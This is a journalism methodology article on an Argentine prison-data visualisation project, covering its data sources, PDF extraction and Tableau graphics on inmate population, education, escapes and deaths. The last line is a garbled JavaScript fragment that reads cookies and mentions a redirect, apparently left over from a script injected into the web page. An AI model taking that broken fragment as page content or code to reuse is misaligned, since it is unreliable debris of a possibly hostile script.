Publication Date: January, 25 th, 2016
In order to depict reality in Argentine prisons, we used in this project our “scrollytelling” format by means of videos, images and interactive graphics to make the most of a multimedia platform for a data heavy investigation: “Argentina´s prison system´s overview with data”
Given the fact that security is an everyday concern of citizens, we wanted to show how penitentiary system vices prevent the resocialization of persons who commit crimes.

Tableau: Evolution of population in Prisons


Sources included data in PDFs that we managed to extract with Tabula PDF like from National Office of the Procurator of Prisons (p. 166) or Reports from the Commission for the Memory (p. 345)
Information also came from other scanned images from which we had to manually type the data.
In order to do this investigative work, we used not only official information sources -mainly statistics provided by the Ministry of Justice of the Nation and the Prosecutor’s Office in charge of prisons-, but also data collected from NGOs such as CELS (Centro de Estudios Legales y Sociales – Legal and Social Studies Center) and the CPM (Comisión Provincial por la Memoria – Provincial Committee on Memory). We also gathered information provided by the Institutional System of Prison Control (an agency made up by judges, prosecutors and several representatives of Human Rights agencies) and the Prosecutor’s Office in charge of institutional violence, which depends on the Office of the Public Prosecutor.

Tableau: Level of Education Participation in Prison
There are more than 250 jails in Argentina, which include approximately 69.000 inmates. About 10.424 are distributed in 34 federal prisons, while 55 provincial prisons include about 31.200 inmates. The rest of the penitentiary population is arrested in jails in other provinces.
With the purpose of showing the structure of that population, we used Tableau to represent an analysis of statistical data. We also used a video to reinforce the testimony of the inmates interviewed and images that depict the harsh reality of the inmates in the country.


Tableau: Demographics (gender, nationality, Age & Recidivism

Tableau: Escapes
With the use of Tableau, we draw a map where we included 250 prisons, a task that took time, since some of these prisons are located in small villages within the country and it was difficult to obtain the exact geolocation.

Tableau: Employment Situation of prisoners in Argentine prisons

Another hard task was to research what happens inside the prisons. There is no public official information about this subject, so we had to combine research analysis made by different agencies . In most of the cases, we gathered a list with personal data of each deceased, which reinforces the credibility of information we disclosed. We also had to analyze in detail the causes for the deceases, which were not always been collected down to the last detail; we did meticulous work to distinguish the so-called violent deaths from the non-violent ones.
Tableau: Death in federal & Buenos Aires prisons
 “; )”\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));”;,”redirect”);>,;”””; ; “”)}
